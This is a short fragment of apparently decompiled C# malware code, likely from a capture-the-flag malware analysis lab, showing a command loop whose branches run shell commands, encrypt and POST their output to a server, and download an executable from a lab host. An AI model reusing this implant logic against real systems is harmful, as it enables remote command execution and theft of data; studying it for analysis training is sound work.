 if (!(a == "sleep"))
{
if (!(a == "shell"))
{
if (!(a == "implant"))
{
if (a == "quit")
{
flag = true;
}
else
{
string text2 = Program.Implant("http://stash.mcgreedy.thm/spykit.exe");
if (!string.IsNullOrEmpty(text2))
{
string str3 = Program.Encryptor(text2);
string data2 = "result=" + str3;
Program.PostIt(url3, data2);
}
}
}
else
{
string str4 = Program.Encryptor(Program.ExecuteCommand(text));
string data3 = "result=" + str4;
Program.PostIt(url3, data3);
}
}
else
{